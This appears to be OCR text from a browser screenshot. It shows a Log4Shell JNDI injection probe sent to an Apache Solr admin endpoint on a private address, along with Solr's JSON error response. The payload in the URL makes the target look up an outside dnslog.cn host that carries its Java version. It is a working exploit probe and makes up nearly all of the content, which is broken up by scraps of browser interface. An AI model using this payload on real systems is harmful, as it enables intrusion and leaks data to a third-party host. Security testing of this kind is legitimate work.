 192.168.1.128:8983/solr/admin/cores?action=${jndi:ldap://${sys:java.version}.l9oq2w.dnslog.cn}
搜索
百度 火狐官方站点 百度 火狐官方站点 新手上路 百度一下，你就知道 百度一下，你就知道 常用网址 京东商城 京东商城 京东商城 京东商城 外面的世界 论坛 百度贴吧——全球最... 百度贴吧——
JSON 原始数据 头
保存 复制 全部折叠 全部展开 过滤 JSON
responseHeader:
status: 400
QTime: 0
error:
metadata:
0: "error-class"
1: "org.apache.solr.common.SolrException"
2: "root-error-class"
3: "org.apache.solr.common.SolrException"
msg: "Unsupported operation: ldap://${sys:java.version.l9oq2w.dnslog.cn}"
code: 400